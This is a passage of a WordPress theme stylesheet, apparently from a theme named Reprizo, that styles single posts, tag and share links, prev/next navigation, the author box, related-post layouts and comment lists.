.post_item_single .post_content > .vc_row:first-child h5:first-child,
.post_item_single .post_content > .vc_row:first-child h6:first-child,
.post_item_single .post_content .elementor-text-editor > h1:first-child,
.post_item_single .post_content .elementor-text-editor > h2:first-child,
.post_item_single .post_content .elementor-text-editor > h3:first-child,
.post_item_single .post_content .elementor-text-editor > h4:first-child,
.post_item_single .post_content .elementor-text-editor > h5:first-child,
.post_item_single .post_content .elementor-text-editor > h6:first-child,
.post_item_single .post_content .elementor-widget-text-editor .elementor-widget-container > h1:first-child,
.post_item_single .post_content .elementor-widget-text-editor .elementor-widget-container > h2:first-child,
.post_item_single .post_content .elementor-widget-text-editor .elementor-widget-container > h3:first-child,
.post_item_single .post_content .elementor-widget-text-editor .elementor-widget-container > h4:first-child,
.post_item_single .post_content .elementor-widget-text-editor .elementor-widget-container > h5:first-child,
.post_item_single .post_content .elementor-widget-text-editor .elementor-widget-container > h6:first-child,
.post_item_single .post_title {
  margin-top: -0.2em; }

.post_item_single .post_header_single .post_title {
  margin-bottom: 0; }

/* 8.2 Post footer
------------------------------------------------------ */
/* Tags */
.post_item_single .post_tags_single {
  margin-top: 3em;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  flex-direction: row;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  -webkit-box-pack: start;
  justify-content: flex-start;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.post_item_single .post_tags_single .post_meta_label {
  display: none;
  vertical-align: middle;
  margin-right: 0.5em; }

.post_item_single .post_tags_single a {
  display: inline-block;
  vertical-align: top;
  padding: 2px 16px;
  margin: 0.25em 0.4em 0.25em 0;
  font-size: 13px;
  text-transform: uppercase;
  border: 1px solid var(--theme-color-alter_bd_color);
  color: var(--theme-color-alter_dark);
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -o-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease; }

.post_item_single .post_tags_single a:hover {
  background-color: var(--theme-color-alter_bg_hover);
  color: var(--theme-color-alter_dark); }

/* Emotions */
.post_item_single .trx_addons_emotions {
  margin-top: 3em; }

/* Likes and share in the single post */
.post_item_single .post_meta_single {
  margin-top: 3em;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  flex-direction: row;
  -webkit-justify-content: space-between;
  -ms-flex-pack: space-between;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-align-items: center;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center; }

.post_item_single .post_content > .trx_addons_emotions + .post_meta_single {
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  -webkit-box-pack: start;
  justify-content: flex-start; }

/* Likes */
.post_item_single .post_meta_single .post_meta_likes:before {
  font-size: 1.25em;
  width: 3em;
  height: 3em;
  line-height: 3em !important;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid var(--theme-color-bd_color);
  color: var(--theme-color-text_dark);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  -o-transition: color 0.3s ease;
  transition: color 0.3s ease; }

.post_item_single .post_meta_single .post_meta_likes:hover:before {
  color: var(--theme-color-text_hover); }

.post_item_single .post_meta_single .post_meta_likes:after {
  display: none; }

/* Share */
.post_item_single .post_meta_single .post_share .socials_share.socials_type_block .social_item {
  margin: 0.5em 0 0.5em 0.5em;
  cursor: pointer; }
  .post_item_single .post_meta_single .post_share .socials_share.socials_type_block .social_item:first-child {
    margin-left: 0; }
  .post_item_single .post_meta_single .post_share .socials_share.socials_type_block .social_item .social_icon {
    display: block;
    width: 3em;
    height: 3em;
    line-height: 3em;
    text-align: center; }

/* Single page Prev/Next navigation */
.nav-links-single {
  margin-top: 3em;
  padding-top: 3em;
  border-top: 1px solid var(--theme-color-bd_color); }

.nav-links-single .nav-links {
  margin-top: 0;
  text-align: left;
  overflow: hidden;
  text-transform: none; }
  .nav-links-single .nav-links a {
    display: block; }
  .nav-links-single .nav-links .nav-arrow-label {
    text-transform: uppercase;
    font-size: 11px;
    line-height: 18px;
    font-weight: 600;
    display: block; }
  .nav-links-single .nav-links .nav-arrow-label:before,
  .nav-links-single .nav-links .nav-arrow-label:after {
    font-family: "fontello";
    display: inline-block;
    vertical-align: top; }
  .nav-links-single .nav-links .nav-previous,
  .nav-links-single .nav-links .nav-next {
    width: 50%;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box; }
  .nav-links-single .nav-links .nav-previous {
    float: left;
    text-align: left;
    padding-right: 15px; }
  .nav-links-single .nav-links .nav-previous .nav-arrow-label:before {
    content: '\e92a';
    margin-right: 0.5em; }
  .nav-links-single .nav-links .nav-previous .post-title {
    text-align: left; }
  .nav-links-single .nav-links .nav-next {
    float: right;
    text-align: right;
    padding-left: 15px; }
  .nav-links-single .nav-links .nav-next .nav-arrow-label:after {
    content: '\e92b';
    margin-left: 0.5em; }
  .nav-links-single .nav-links .nav-next .post-title {
    text-align: right; }
  .nav-links-single .nav-links .nav-arrow-label,
  .nav-links-single .nav-links .post-title,
  .nav-links-single .nav-links .post_date {
    -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
    -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
    -o-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
    transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease; }
  .nav-links-single .nav-links .post-title {
    margin: 0.3em 0; }
  .nav-links-single .nav-links .meta-nav,
  .nav-links-single .nav-links .post_date {
    display: block;
    font-size: 12px;
    font-weight: normal; }
  .nav-links-single .nav-links .nav-arrow-label,
  .nav-links-single .nav-links .meta-nav,
  .nav-links-single .nav-links .post_date {
    color: var(--theme-color-text_light); }
  .nav-links-single .nav-links a:hover .post-title {
    color: var(--theme-color-text_link); }

.nav-links-single.nav-links-with-thumbs .nav-links a {
  position: relative;
  min-height: 6em;
  z-index: 1; }

.nav-links-single.nav-links-with-thumbs .nav-links a .nav-arrow {
  width: 6em;
  height: 6em;
  line-height: 6em;
  text-align: center;
  overflow: hidden;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover; }

.nav-links-single.nav-links-with-thumbs .nav-links a .nav-arrow:before {
  content: ' ';
  display: block;
  background-color: #fff;
  opacity: 0;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.nav-links-single.nav-links-with-thumbs .nav-links a:hover .nav-arrow:before {
  opacity: 0.5; }

.nav-links-single.nav-links-with-thumbs .nav-links a .nav-arrow:after {
  content: '\e939';
  font-family: "fontello";
  display: inline-block;
  position: relative;
  z-index: 2;
  top: 3em;
  opacity: 0;
  color: #292929;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.nav-links-single.nav-links-with-thumbs .nav-links a:hover .nav-arrow:after {
  top: 0;
  opacity: 1; }

.nav-links-single.nav-links-with-thumbs .nav-links .nav-previous a {
  padding-left: 8.5em; }

.nav-links-single.nav-links-with-thumbs .nav-links .nav-next a {
  padding-right: 8.5em; }

.nav-links-single.nav-links-with-thumbs .nav-links .nav-next a .nav-arrow {
  right: 0;
  left: auto; }

.nav-links-single.nav-links-with-thumbs .nav-links .nav-next a .nav-arrow:after {
  content: '\e93a'; }

.nav-links-single.nav-links-with-thumbs .nav-links .post-title {
  margin: 0.1em 0; }

.nav-links-single.nav-links-fixed {
  position: fixed;
  z-index: 10;
  bottom: 100px;
  left: 20px;
  right: 20px;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  -ms-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  margin-top: 0;
  padding-top: 0;
  border-top: none; }

.menu_side_left .nav-links-single.nav-links-fixed {
  margin-left: 6rem; }

.menu_side_right .nav-links-single.nav-links-fixed {
  margin-right: 6rem; }

.nav-links-single.nav-links-fixed.nav-links-visible {
  opacity: 1; }

.nav-links-single.nav-links-fixed .nav-links {
  padding: 0;
  margin: 0;
  border-width: 0;
  border-color: var(--theme-color-bd_color); }

.nav-links-single.nav-links-fixed .nav-links .nav-previous,
.nav-links-single.nav-links-fixed .nav-links .nav-next {
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 0;
  width: 280px;
  padding: 15px;
  border: 1px solid var(--theme-color-bd_color);
  background-color: var(--theme-color-bg_color);
  -webkit-transition: left 0.3s ease, right 0.3s ease;
  -ms-transition: left 0.3s ease, right 0.3s ease;
  -o-transition: left 0.3s ease, right 0.3s ease;
  transition: left 0.3s ease, right 0.3s ease; }

.nav-links-single.nav-links-fixed .nav-links .nav-previous {
  left: -300px; }

.nav-links-single.nav-links-fixed.nav-links-visible .nav-links .nav-previous {
  left: 0; }

.nav-links-single.nav-links-fixed .nav-links .nav-next {
  left: auto;
  right: -300px; }

.nav-links-single.nav-links-fixed.nav-links-visible .nav-links .nav-next {
  right: 0; }

.nav-links-single-scroll.reprizo_loading {
  min-height: 3em;
  margin-top: 4em; }

.previous_post_content {
  margin-top: 6em;
  padding-top: 6em;
  border-top: 1px solid var(--theme-color-bd_color); }

/* 8.3 Post author
------------------------------------------------------ */
.author_info {
  margin-top: 3em;
  padding-top: 3em;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 2.625em; }
  .author_info .author_avatar {
    width: 110px;
    height: 110px;
    line-height: 110px;
    text-align: center;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    overflow: hidden; }
  .author_info .author_avatar img {
    width: 100%;
    height: auto; }
  .author_info .author_label {
    text-transform: uppercase;
    font-size: 11px;
    line-height: 18px;
    font-weight: 600;
    letter-spacing: 1px;
    color: var(--theme-color-text_light); }
  .author_info .author_title {
    margin: 0 0 0.5em 0;
    line-height: initial; }
  .author_info .author_bio p {
    margin: 0; }
  .author_info .author_bio p + p {
    margin-top: 0.6em; }
  .author_info .author_bio .author_links {
    margin-top: 0.8em;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    flex-direction: row;
    -webkit-justify-content: space-between;
    -ms-flex-pack: space-between;
    -webkit-box-pack: justify;
    justify-content: space-between;
    -webkit-align-items: center;
    -ms-flex-align: center;
    -webkit-box-align: center;
    align-items: center; }
  .author_info .author_bio .socials_wrap {
    margin-top: 0; }
    .author_info .author_bio .socials_wrap .social_item {
      margin: 0 0.75em 0 0; }
      .author_info .author_bio .socials_wrap .social_item .social_icon {
        background-color: transparent !important;
        width: auto;
        height: auto;
        line-height: inherit;
        text-align: left; }

/* 8.4 Related posts
------------------------------------------------------ */
.related_wrap:not(.services_page_related) {
  margin-top: 6em;
  padding-top: 6em;
  border-top: 1px solid var(--theme-color-bd_color); }

.post_content .related_wrap {
  margin: 2em 0 1em;
  padding: 3.5rem;
  border-top: none;
  color: var(--theme-color-alter_text);
  background-color: var(--theme-color-alter_bg_color); }
  .post_content .related_wrap .section_title {
    margin: 0 0 0.9em !important;
    color: var(--theme-color-alter_dark); }
  .post_content .related_wrap .post_title,
  .post_content .related_wrap .post_title a {
    color: var(--theme-color-alter_dark); }
    .post_content .related_wrap .post_title:hover,
    .post_content .related_wrap .post_title a:hover {
      color: var(--theme-color-alter_link); }
  .post_content .related_wrap .post_meta,
  .post_content .related_wrap .post_meta a {
    color: var(--theme-color-alter_alter_text); }
    .post_content .related_wrap .post_meta:hover,
    .post_content .related_wrap .post_meta a:hover {
      color: var(--theme-color-alter_link); }

.post_content .related_wrap_slider {
  margin-bottom: 1em; }

.post_content .related_wrap.related_position_inside_left {
  float: left;
  margin: 0 5em 5em 0;
  max-width: 18em; }

.post_content .related_wrap.related_position_inside_right {
  float: right;
  margin: 0 0 0 5em;
  max-width: 18em; }

.post_content .related_wrap.related_position_inside_left .slider_container:not(.slider_multi):not(.slider_type_images),
.post_content .related_wrap.related_position_inside_left .slider_container:not(.slider_multi):not(.slider_type_images) .slider-slide,
.post_content .related_wrap.related_position_inside_right .slider_container:not(.slider_multi):not(.slider_type_images),
.post_content .related_wrap.related_position_inside_right .slider_container:not(.slider_multi):not(.slider_type_images) .slider-slide {
  min-height: 5em; }

.related_wrap .related_item {
  text-align: center; }

.related_wrap .post_categories {
  font-size: 12px; }

.related_wrap .post_categories ul {
  margin: 0;
  padding: 0;
  list-style: none;
  display: inline-block;
  vertical-align: top; }

.related_wrap .post_categories li,
.related_wrap .post_categories > a {
  display: inline-block;
  vertical-align: top;
  margin: 0; }

.related_wrap .post_categories li + li,
.related_wrap .post_categories > a + a {
  margin-left: 0.5em; }

.related_wrap .post_categories li:nth-child(n+3),
.related_wrap .post_categories > a:nth-child(n+3) {
  display: none; }

.related_wrap .post_title {
  margin: 0; }

.related_wrap .post_meta {
  font-size: 12px;
  line-height: 1.4em; }

.related_wrap .post_meta [class^="icon-"] {
  font-size: 1.2em;
  line-height: inherit;
  margin-right: .3em;
  margin-left: 0;
  vertical-align: top; }

.post_content.post_info_vertical_present .related_wrap .post_featured .post_title,
.narrow_content .related_wrap .post_featured .post_title {
  font-size: 1.25em; }

.post_content.post_info_vertical_present .related_wrap .post_featured .post_descr,
.narrow_content .related_wrap .post_featured .post_descr {
  display: none; }

/* Style 1: Modern */
.related_wrap.related_style_modern .post_featured {
  margin-bottom: 0; }

.sc_services_columns_wrap.sc_item_posts_container .post_featured .post_header,
.related_wrap.related_style_modern .post_featured .post_header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  align-items: baseline;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  width: 100%;
  height: 101%;
  padding: 3.5em;
  position: absolute;
  z-index: 8;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(40%, var(--theme-color-extra_bg_color_00)), to(var(--theme-color-extra_bg_color)));
  background: -webkit-linear-gradient(var(--theme-color-extra_bg_color_00) 40%, var(--theme-color-extra_bg_color) 100%);
  background: -o-linear-gradient(var(--theme-color-extra_bg_color_00) 40%, var(--theme-color-extra_bg_color) 100%);
  background: linear-gradient(var(--theme-color-extra_bg_color_00) 40%, var(--theme-color-extra_bg_color) 100%); }
  @media (max-width: 767px) {
    .sc_services_columns_wrap.sc_item_posts_container .post_featured .post_header,
    .related_wrap.related_style_modern .post_featured .post_header {
      padding: 1.5em; } }
  .sc_services_columns_wrap.sc_item_posts_container .post_featured .post_header .post_meta,
  .related_wrap.related_style_modern .post_featured .post_header .post_meta {
    margin: 0; }
  .sc_services_columns_wrap.sc_item_posts_container .post_featured .post_header .post_title,
  .related_wrap.related_style_modern .post_featured .post_header .post_title {
    margin: 8px 0 0; }
  .sc_services_columns_wrap.sc_item_posts_container .post_featured .post_header .post_title a,
  .sc_services_columns_wrap.sc_item_posts_container .post_featured .post_header .post_meta a,
  .related_wrap.related_style_modern .post_featured .post_header .post_title a,
  .related_wrap.related_style_modern .post_featured .post_header .post_meta a {
    text-align: left;
    color: var(--theme-color-extra_dark); }
    .sc_services_columns_wrap.sc_item_posts_container .post_featured .post_header .post_title a:hover,
    .sc_services_columns_wrap.sc_item_posts_container .post_featured .post_header .post_meta a:hover,
    .related_wrap.related_style_modern .post_featured .post_header .post_title a:hover,
    .related_wrap.related_style_modern .post_featured .post_header .post_meta a:hover {
      color: var(--theme-color-extra_link); }

.related_wrap.related_style_modern .related_item:not(.has-post-thumbnail) {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  height: 100%;
  background: var(--theme-color-alter_bg_color); }
  .related_wrap.related_style_modern .related_item:not(.has-post-thumbnail) .post_header {
    background-color: transparent;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: baseline;
    -ms-flex-align: baseline;
    align-items: baseline;
    padding: 3.5em;
    width: 100%;
    max-width: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box; }
    .related_wrap.related_style_modern .related_item:not(.has-post-thumbnail) .post_header .featured-button-custom-subscription {
      color: var(--theme-color-alter_dark); }

.related_wrap.related_style_modern .format-audio .post_featured .post_header {
  display: none; }

.related_wrap.related_style_modern .post_title {
  margin: 0.5em 0;
  letter-spacing: 0;
  line-height: 1.25em;
  word-break: break-word;
  text-align: left; }

.related_wrap.related_style_modern .post_meta {
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
  justify-content: center; }

.related_wrap.related_style_modern .post_header {
  background-color: var(--theme-color-bg_color_08); }

.related_wrap.related_style_modern .related_item:hover > div:not(.post_featured) .post_header {
  background-color: var(--theme-color-bg_color); }

.related_wrap.related_style_modern .post_meta a {
  color: var(--theme-color-text); }

.related_wrap.related_style_modern .related_item:hover > div:not(.post_featured) .post_meta a {
  color: var(--theme-color-text_light); }

.related_wrap.related_style_modern .related_item:hover > div:not(.post_featured) .post_meta a:hover {
  color: var(--theme-color-text_dark); }

.related_style_modern .related_item.post_format_gallery .slider_controls_wrap {
  display: none; }

/* Style 2: Classic */
.related_wrap.related_style_classic .post_featured {
  margin-bottom: 1em; }

.related_wrap.related_style_classic .post_featured[class*="hover_"] {
  display: inline-block;
  vertical-align: top; }

.related_wrap.related_style_classic .post_featured img {
  max-width: 100%;
  height: auto; }

.related_wrap.related_style_classic .post_meta {
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 0.5em;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
  justify-content: center; }

/* Style 3: Wide */
.related_wrap.related_style_wide .columns_wrap > div:last-child {
  padding-bottom: 0 !important;
  margin-bottom: 0 !important; }

.related_wrap.related_style_wide .related_item {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  flex-direction: row;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  -webkit-box-pack: start;
  justify-content: flex-start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  -webkit-box-align: start;
  align-items: flex-start;
  text-align: left;
  margin-bottom: 0.6rem; }
  .related_wrap.related_style_wide .related_item .post_header {
    padding-left: 1.375rem; }
  .related_wrap.related_style_wide .related_item .post_featured {
    margin: 0;
    width: 84px;
    -ms-flex-negative: 0;
    flex-shrink: 0; }
    .related_wrap.related_style_wide .related_item .post_featured[class*="hover_"] {
      display: block; }
    .related_wrap.related_style_wide .related_item .post_featured img {
      width: 100%; }
  .related_wrap.related_style_wide .related_item .post_title {
    margin: -0.25em 0 0; }
  .related_wrap.related_style_wide .related_item .post_meta {
    margin-top: 1rem; }
  .related_wrap.related_style_wide .related_item.format-video, .related_wrap.related_style_wide .related_item.format-audio, .related_wrap.related_style_wide .related_item.format-gallery {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column; }
    .related_wrap.related_style_wide .related_item.format-video .post_featured, .related_wrap.related_style_wide .related_item.format-audio .post_featured, .related_wrap.related_style_wide .related_item.format-gallery .post_featured {
      margin: 0 0 1em 0;
      width: 100%; }

.related_wrap.related_style_wide .related_item:not(.has-post-thumbnail) .post_header {
  padding-left: 0; }

.post_content .related_wrap.related_style_wide .columns_wrap.columns_padding_bottom > [class*="column-"],
.post_content .related_wrap.related_style_wide .columns_wrap > [class*="column-"].columns_padding_bottom {
  padding-bottom: 1em; }

/* Style 4: List */
.related_wrap.related_style_list .related_item {
  text-align: left;
  padding: 0 0 0 1.5em;
  position: relative; }

.related_wrap.related_style_list .related_item:before {
  content: ' ';
  position: absolute;
  z-index: 1;
  top: 0.75em;
  left: 0;
  width: 6px;
  height: 6px;
  line-height: 6px;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  background-color: var(--theme-color-text_link); }

.post_content .related_wrap.related_style_list .columns_wrap.columns_padding_bottom > [class*="column-"],
.post_content .related_wrap.related_style_list .columns_wrap > [class*="column-"].columns_padding_bottom {
  padding-bottom: 1em; }

/* Style 5: Short */
.related_wrap.related_style_short .related_item {
  text-align: left;
  padding-bottom: 1em;
  border-bottom: 1px solid #c1c1c1;
  margin-bottom: 1em; }

.related_wrap .related_wrap_slider .related_item_style_short.related_item {
  border-bottom: none; }

.related_wrap.related_style_short .columns_wrap .column-1_4:last-child .related_item,
.related_wrap.related_style_short .columns_wrap .column-1_4:nth-last-child(2) .related_item,
.related_wrap.related_style_short .columns_wrap .column-1_4:nth-last-child(3) .related_item,
.related_wrap.related_style_short .columns_wrap .column-1_4:nth-last-child(4) .related_item,
.related_wrap.related_style_short .columns_wrap .column-1_3:last-child .related_item,
.related_wrap.related_style_short .columns_wrap .column-1_3:nth-last-child(2) .related_item,
.related_wrap.related_style_short .columns_wrap .column-1_3:nth-last-child(3) .related_item,
.related_wrap.related_style_short .columns_wrap .column-1_2:last-child .related_item,
.related_wrap.related_style_short .columns_wrap .column-1_2:nth-last-child(2) .related_item,
.related_wrap.related_style_short .columns_wrap .column-1_1:last-child .related_item {
  border-bottom: none; }

.post_content .related_wrap.related_style_short .columns_wrap.columns_padding_bottom > [class*="column-"],
.post_content .related_wrap.related_style_short .columns_wrap > [class*="column-"].columns_padding_bottom {
  padding-bottom: 1em; }

/* 8.5 Comments
-------------------------------------------------------- */
/* Contact form */
.page_contact_form {
  border-color: var(--theme-color-bd_color); }

/* Comments */
.body_style_fullscreen .comments_wrap {
  margin-bottom: 3em; }

.comments_wrap {
  display: none; }
  .comments_wrap.opened {
    display: block; }

/* Show comments button in full post */
.show_comments_single {
  text-align: center;
  margin-top: 5em; }
  .show_comments_single .show_comments_button {
    display: block;
    padding: 2em;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    border: 2px solid var(--theme-color-text_dark);
    color: var(--theme-color-text_dark);
    text-transform: uppercase;
    font-size: 11px;
    line-height: 18px;
    font-weight: bold;
    letter-spacing: 1px; }
  .show_comments_single .show_comments_button:after {
    content: '\e828';
    font-family: "fontello";
    display: inline-block;
    vertical-align: top;
    margin-left: 1em; }
  .show_comments_single .show_comments_button.opened:after {
    content: '\e835'; }
  .show_comments_single .show_comments_button:hover,
  .show_comments_single .show_comments_button:focus {
    color: var(--theme-color-text_hover);
    border-color: var(--theme-color-text_hover); }

/* Comment list */
#comments .section_title {
  margin: 0 0 0.8em !important; }

.comments_list_wrap {
  margin-top: 5em;
  overflow: hidden; }

.comments_list_wrap .comments_closed {
  margin-top: 2em;
  color: var(--theme-color-text_dark); }

.comments_list_wrap > ul {
  padding: 0;
  margin: 0;
  list-style: none; }

.comments_list_wrap ul > li {
  display: block;
  overflow: hidden;
  position: relative;
  min-height: 6em; }

.comments_list_wrap ul > li:before {
  display: none; }

.comments_list_wrap ul ul {
  margin-left: 2em;
  padding: 3.5em 0 0 0; }

.comments_list_wrap ul ul ul ul ul {
  padding-left: 0;
  border-left: none; }

.comments_list_wrap .comment_body + .comment-respond,
.comments_list_wrap li + li,
.comments_list_wrap li ul {
  margin-top: 3.5em; }

.comments_list_wrap li ul {
  border-top: 1px solid var(--theme-color-bd_color); }

.comments_list_wrap .comment_author_avatar {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 5.625rem;
  height: 5.625rem;
  line-height: 5.625rem;
  text-align: center;
  overflow: hidden; }

.comments_list_wrap .comment_author_avatar img {
  width: 100%; }

.comments_list_wrap .comment_content {
  padding-left: 7.6rem;
  overflow: hidden; }

.comments_list_wrap .comment_info {
  margin-bottom: 1em;
  position: relative;
  color: var(--theme-color-text_dark); }

.comments_list_wrap .bypostauthor .comment_bypostauthor {
  padding: 0.1em 1em;
  -webkit-border-radius: 2em;
  -ms-border-radius: 2em;
  border-radius: 2em;
  border: 1px solid var(--theme-color-text_dark);
  color: var(--theme-color-text_dark);
  display: inline-block;
  vertical-align: top;
  margin-bottom: 1em;
  font-size: 12px;
  line-height: 18px;
  font-weight: normal; }

.comments_list_wrap .bypostauthor > .comment_body .comment_author_avatar:after {
  will-change: transform; }

.comments_list_wrap .comment_author {
  margin: 0; }

.comments_list_wrap .comment_posted {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  letter-spacing: 0;
  color: var(--theme-color-text_light);
  text-transform: uppercase;
  font-size: 13px;
  line-height: initial;
  font-weight: 500; }
  .comments_list_wrap .comment_posted .comment_author,
  .comments_list_wrap .comment_posted .comment_author a {
    color: inherit;
    font-size: inherit;
    line-height: inherit;
    text-transform: inherit; }
  .comments_list_wrap .comment_posted .comment_author a {
    display: inline-block; }

.comments_list_wrap .comment_posted_label {
  display: none; }

.comments_list_wrap .comment_date,
.comments_list_wrap .comment_time,
.comments_list_wrap .comment_time_label {
  display: inline-block;
  vertical-align: baseline;
  margin-right: 0.3em; }

.comments_list_wrap .comment_not_approved {
  padding: 0.2em 0 0.5em 0;
  font-style: italic; }

.comments_list_wrap .trx_addons_reviews_text {
  font-weight: bold; }

.comments_list_wrap .comment_text {
  margin-bottom: 0.5em;
  color: var(--theme-color-text); }

.comments_list_wrap .comment_text p {
  margin: 0; }

.comments_list_wrap .comment_text p + p {
  margin-top: 0.6em; }

.comments_list_wrap .comment_text ul,
.comments_list_wrap .comment_text ol {
  margin: 0;
  padding: 0 0 0 1.5em; }

.comments_list_wrap .comment_text ul > li,
.comments_list_wrap .comment_text ol > li {
  display: list-item; }

.comments_list_wrap .comment_text ul {
  list-style: disc outside; }

.comments_list_wrap .comment_text ul ul {
  list-style-type: circle; }

.comments_list_wrap .comment_text ul ul ul {
  list-style-type: square; }

.comments_list_wrap .comment_text ul ul ul ul {
  list-style-type: disc; }

.comments_list_wrap .comment_text ol {
  list-style: decimal outside; }

.comments_list_wrap .comment_text ol ol {
  list-style-type: lower-alpha; }

.comments_list_wrap .comment_text ol ol ol {
  list-style-type: upper-roman; }

.comments_list_wrap .comment_text ul > li > ul,
.comments_list_wrap .comment_text ol > li > ol {
  margin-top: 0.5em; }

.comments_list_wrap .comment_text ul > li,
.comments_list_wrap .comment_text ol > li {
  min-height: 0;
  padding: 0;
  margin: 0 0 0.5em 0;
  overflow: visible; }

.comments_list_wrap .comment_text ul,
.comments_list_wrap .comment_text ul > li,
.comments_list_wrap .comment_text ol,
.comments_list_wrap .comment_text ol > li {
  border: none; }

.comments_list_wrap .comment_counters {
  display: inline-block;
  vertical-align: middle;
  margin-right: 1em; }

.comments_list_wrap .comment_counters_item:before {
  margin: 0 0.3em 0 0;
  font-style: normal; }

.comments_list_wrap .comment_counters .comment_counters_label {
  display: none; }

.comments_list_wrap .comment_counters_item .comment_counters_number_separator {
  margin: 0 0.2em; }

.comments_list_wrap .comment_reply {
  display: inline-block;
  vertical-align: middle;
  font-size: 11px;
  line-height: 18px;
  font-weight: bold;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-top: 1px; }

.comments_list_wrap .comment_reply a:after {
  content: '\e93a';
  font-family: "fontello";
  display: inline-block;
  vertical-align: middle;
  margin-left: 0.3em; }

.comments_list_wrap .comment_footer a {
  color: var(--theme-color-text_dark); }

.comments_list_wrap .comment_footer a:hover {
  color: var(--theme-color-text_hover); }

.comments_wrap .comments_notes {
  color: var(--theme-color-text_light); }

/* Trackbacks and pingbacks */
.comments_list > li.pingback,
.comments_list > li.trackback {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
  padding-right: 4em;
  padding-top: 1em;
  min-height: 0;
  position: relative; }

.comments_list > li.pingback + li,
.comments_list > li.trackback + li {
  margin-top: 1em; }

.comments_list > li.pingback p,
.comments_list > li.trackback p {
  font-style: italic;
  padding-bottom: 0.8em; }

.comments_list > li.pingback p a,
.comments_list > li.trackback p a {
  font-style: normal; }

.comments_list > li.pingback .edit-link,
.comments_list > li.trackback .edit-link {
  position: absolute;
  z-index: 1;
  top: 1em;
  right: 0; }

/* Comments form */
.comments_form_wrap {
  margin-top: 5em;
  overflow: hidden; }

.comments_form_wrap form {
  position: relative; }

.comments_wrap .comments_list_wrap .comments_form_title {
  margin-top: 1.5em;
  position: relative; }

